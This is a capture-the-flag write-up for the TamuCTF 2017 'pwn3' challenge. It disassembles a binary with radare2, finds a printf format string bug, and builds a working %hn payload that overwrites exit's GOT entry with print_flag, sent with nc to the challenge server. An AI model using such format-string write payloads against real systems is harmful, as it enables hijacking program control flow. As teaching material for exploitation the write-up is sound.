
And here we are, with another pwning challenge 😁.
$ wget -q https://github.com/BlackHoods/BlackHoods.github.io/tree/master/assets/TamuCTF2017/pwn3
$ r2 pwn3
Once downloaded and opened with radare2, go for it and list its functions.
[0x080484b0]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[x] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan)
[0x080484b0]> afl
0x080483d0 3 35 sym._init
0x08048410 1 6 sym.imp.printf
0x08048420 1 6 sym.imp.gets
0x08048430 1 6 sym.imp._IO_getc
0x08048440 1 6 sym.imp.puts
0x08048450 1 6 sym.imp.exit
0x08048460 1 6 sym.imp.__libc_start_main
0x08048470 1 6 sym.imp.setvbuf
0x08048480 1 6 sym.imp.fopen
0x08048490 1 6 sym.imp.putchar
0x080484a0 1 6 sub.__gmon_start___252_4a0
0x080484b0 1 33 entry0
0x080484e0 1 4 sym.__x86.get_pc_thunk.bx
0x080484f0 4 43 sym.deregister_tm_clones
0x08048520 4 53 sym.register_tm_clones
0x08048560 3 30 sym.__do_global_dtors_aux
0x08048580 4 43 -> 40 sym.frame_dummy
0x080485ab 4 103 sym.print_flag
0x08048612 1 102 sym.main
0x08048680 4 93 sym.__libc_csu_init
0x080486e0 1 2 sym.__libc_csu_fini
0x080486e4 1 20 sym._fini
[0x080484b0]>
[0x080484b0]> axt sym.print_flag
[0x080484b0]>
If you have read the previous challenge you may suspect that this one is a bit strange. Aparently, there is a function (sym.print_flag) that prints a flag and it is never called, just like pwn2.
Why do we have the exact same challenge again? something must be different.
Lets start checking what is happening inside the `main function.
[0x080484b0]> pdf @ sym.main
;-- main:
┌ (fcn) sym.main 102
│ sym.main ();
│ ; var int local_208h @ ebp-0x208
│ ; var int local_4h @ esp+0x4
│ ; DATA XREF from 0x080484c7 (entry0)
│ 0x08048612 8d4c2404 ecx = [local_4h]
│ 0x08048616 83e4f0 esp &= 0xfffffff0
│ 0x08048619 ff71fc push dword [ecx - 4]
│ 0x0804861c 55 push ebp
│ 0x0804861d 89e5 ebp = esp
│ 0x0804861f 51 push ecx
│ 0x08048620 81ec04020000 esp -= 0x204
│ 0x08048626 a138a00408 eax = dword obj.stdout
│ 0x0804862b 6a00 push 0
│ 0x0804862d 6a00 push 0
│ 0x0804862f 6a02 push 2
│ 0x08048631 50 push eax
│ ; int setvbuf(FILE*stream, char*buf, int mode, size_t size)
│ 0x08048632 e839feffff sym.imp.setvbuf ()
│ 0x08048637 83c410 esp += 0x10
│ 0x0804863a 83ec0c esp -= 0xc
│ 0x0804863d 682d870408 push str.Enter_a_word_to_be_echoed:
│ ; int puts(const char *s)
│ 0x08048642 e8f9fdffff sym.imp.puts ()
│ 0x08048647 83c410 esp += 0x10
│ 0x0804864a 83ec0c esp -= 0xc
│ 0x0804864d 8d85f8fdffff eax = [local_208h]
│ 0x08048653 50 push eax
│ ; char*gets(char *s)
│ 0x08048654 e8c7fdffff sym.imp.gets ()
│ 0x08048659 83c410 esp += 0x10
│ 0x0804865c 83ec0c esp -= 0xc
│ 0x0804865f 8d85f8fdffff eax = [local_208h]
│ 0x08048665 50 push eax
│ ; int printf(const char *format)
│ 0x08048666 e8a5fdffff sym.imp.printf ()
│ 0x0804866b 83c410 esp += 0x10
│ 0x0804866e 83ec0c esp -= 0xc
│ 0x08048671 6a00 push 0
│ ; void exit(int status)
└ 0x08048673 e8d8fdffff sym.imp.exit ()
Well, it seems the execution is pretty straightforward:
Using
getsfunction it saves your input in the memory addresslocal_208is pointing to.After that,
printfis called pushing eax to the stack as a parameter.And finally
exitis called.
We can extract the following conclusions:
This time
print_flagis not being called under some obscure conditional (like in pwn1), so there is no variable to be altered.There is no internal function to be called, so we can not try to overwrite EIP either (like in pwn2).
But, wait a moment, that `printf call is a bit strange.
[0x080484b0]> pd 5 @ 0x08048659
│ 0x08048659 83c410 esp += 0x10
│ 0x0804865c 83ec0c esp -= 0xc
│ 0x0804865f 8d85f8fdffff eax = [local_208h]
│ 0x08048665 50 push eax
│ ; int printf(const char *format)
│ 0x08048666 e8a5fdffff sym.imp.printf ()
One push!
Thats strange because normally printf accepts two arguments at least. It should look something like this:

If user input is used as the first argument of printf, it means that the input will be interpreted as the format string itself.
Aham, but… what implications does it have?
Well, with normals inputs, printf will behave “corretly”, BUT look what happens if you provide format modifiers in your input (input = "%p %p %p %p"):
$ ./pwn3
Enter a word to be echoed:
%p %p %p %p
0x2 (nil) (nil) 0x25207025
printf is leaking information of the stack!
We are being able to see the content of the stack remotely!
That’s fantastic. Really, but this is not useful for our case right? I mean, we actually need to write stuff, not just read it.
Yeah, that’s 100% right. But writing is still possible, just a bit more complex. I will try to explain it as simple as I can.
Writing in memory with format string attacks.
The corner stone of writing in memory using format string attacks is the format modifier %n.
%n modifier writes the LENGTH of the string in the address provided by the user BEFORE the modifier itself.
Lets see an example:
int c;
printf("12345 %n blah\n", &c);
// Here c will be 6 because "12345 " is 6 bytes length!
So, lets try all of this out, the idea is to send a memory address, locate where is it into the stack and use the %n format parameter to save data in the memory address we provide.
We will input 4 As (“AAAA”, which will be written in memory as 0x41414141 and will be easier to locate) and several %p to see the stack content and find out where the “AAAA” string is allocated inside of the stack.
$ python -c 'print("AAAA" + "%p %p %p %p %p ")' | ./pwn3; echo
Enter a word to be echoed:
AAAA0x2 (nil) (nil) 0x41414141 0x25207025
Good, it is in the 4th %p. But imagine if the address was in the 300th position. We had to write 300 times %p!
What a mess! what then?
Indeed, It does exist another way of printing that 4th value much more convenient for us: the index operator.
$ python -c 'print("AAAA" + "%4$p")' | ./pwn3; echo
Enter a word to be echoed:
AAAA0x41414141
Basically using <number>$ we are able to select the position of the data we want to select.
Good! now we know that the address we need to write to is stored in the 4th position. what now?
Obviously 0x41414141 is not the address we are interested in. We need to find an address whose content is worth modifying.
Here is where the GOT table enters in scene.
GOT (Global Offset Table)
In order to save memory, programs use shared libraries and the functions they contain. That way the same function does not need to be on every process but can be used on all of them.
The GOT is a table every process has inside and the addresses it contains points to the addresses of these shared functions.
Because all of these functions are being used inside our binary, we could try to modify the value which points to one of them, this way we will be able to alter the flow of the execution. For that, we need to know, the specific function (and its address) of the GOT we want to modify. The following command will help us with that task.
$ objdump -R pwn3
pwn3: file format elf32-i386
DYNAMIC RELOCATION RECORDS
OFFSET TYPE VALUE
08049ffc R_386_GLOB_DAT __gmon_start__
0804a038 R_386_COPY stdout@@GLIBC_2.0
0804a00c R_386_JUMP_SLOT printf@GLIBC_2.0
0804a010 R_386_JUMP_SLOT gets@GLIBC_2.0
0804a014 R_386_JUMP_SLOT _IO_getc@GLIBC_2.0
0804a018 R_386_JUMP_SLOT puts@GLIBC_2.0
0804a01c R_386_JUMP_SLOT exit@GLIBC_2.0
0804a020 R_386_JUMP_SLOT __libc_start_main@GLIBC_2.0
0804a024 R_386_JUMP_SLOT setvbuf@GLIBC_2.0
0804a028 R_386_JUMP_SLOT fopen@GLIBC_2.1
0804a02c R_386_JUMP_SLOT putchar@GLIBC_2.0
But not all of them are good for us, the function to be replaced must be executed AFTER the vulnerable printf call.
Radare2 will gave us this answer before.
│ 0x08048666 e8a5fdffff sym.imp.printf ()
│ 0x0804866b 83c410 esp += 0x10
│ 0x0804866e 83ec0c esp -= 0xc
│ 0x08048671 6a00 push 0
│ ; void exit(int status)
└ 0x08048673 e8d8fdffff sym.imp.exit ()
We have a winner! exit() function.
Finally, we just need to know the value to write in that address. That value is nothing more than a memory address that contains the code we want to be executed. Could you imagine of what value it can be? Lets check again the previous output of r2 😃 .
0x080485ab 4 103 sym.print_flag
0x08048612 1 102 sym.main
That’s it! the address of
sym.print_flag! (0x080485ab)
Ok, those were a lot of explanations, right? Lets review all we have, just to not get lost.
- We have the place where the address will be stored: the 4th position:
bash $ python -c 'print("AAAA" + "%4$p")' | ./pwn3; echo We have the address to write to (by the way, emember about the endianess).
$ python -c 'print("\x1c\xa0\x04\x08" + "%4$p")' | ./pwn3; echoAnd here comes the last obstacle: We need to write the hex value
0x080485abthrough the%noperator.
We know%ncan write the length of the string with preceeds itself into the provided address, so at a first glance we could think in writing134,514,087characters (134,514,091 - 4because we already wrote a 4-byte address):$ python -c 'print("\x1c\xa0\x04\x08" + "A"*134514087 + "%4$n")' | ./pwn3; echo Enter a word to be echoed: Traceback (most recent call last): File "<string>", line 1, in <module> IOError: [Errno 32] Broken pipe Segmentation fault
But aparently that is just to much for the pipe.
We could try the %<times>x parameter. It just print as many memory bytes as we tell it to, so we do not have to generate them with python.
$ python -c 'print("\x1c\xa0\x04\x08" + "%134514087x" + "%4$n")' | ./pwn3; echo
Meh! too much too.
But wait a moment, there is a special paramater %h which does the following:
Specifies that a following d, i, o, u, x, or X conversion specifier applies to a short int or unsigned short int argument (the argument will have been promoted according to the integer promotions, but its value shall be converted to short int or unsigned short int before printing); or that a following n conversion specifier applies to a pointer to a short int argument. – C is For C Programming - Cask J. Thomson
Basically we can use this to convert a 4-bytes datatype into a 2-byte one.
We can use it to save our big value in two times. First we will save one half and then the other half.
Let’s represent this.

Then, it makes sense that the first value to be written should be the lowest one 0x804-8 = 2044 in the address 0x0804a01e which will be stored in the 4th position of the stack.
$ python -c 'print("\x1e\xa0\x04\x08" + "addr2" + "%2044x" + "%4$hn" + "%____x" + "%_$hn")'
The second value to be written is the biggest one 0x85ab - (2044 + 8) = 32167 in the address 0804a01c which will be stored in the 5th position of the stack.
$ python -c 'print("\x1e\xa0\x04\x08" + "\x1c\xa0\x04\x08" + "%2044x" + "%4$hn" + "%32167x" + "%5$hn")'
Finally! lets try it!
$ python -c 'print("\x1e\xa0\x04\x08" + "\x1c\xa0\x04\x08" + "%2044x" + "%4$hn" + "%32167x" + "%5$hn")' | nc pwn.ctf.tamu.edu 4323
0This function has been deprecated
gigem{F0RM@1NG_1S_H4RD}
Segmentation fault
Answer: gigem{F0RM@1NG_1S_H4RD}
Complete video
Tools used and some references:
- radare2 - To analyze the binary.
- draw.io - To draw some graphics.
- asciinema - To record the session.
- PicoCTF format string challenge
- C is For C Programming - Cask J. Thomson (Fragment)
Some notes for the author
$ r2 -R "stdin=\"`python -c 'print(\"\x1e\xa0\x04\x08\x1c\xa0\x04\x08\" + \"%2044x%4$hn\" + \"%32167x%5$hn\")'`\"" -d pwn3
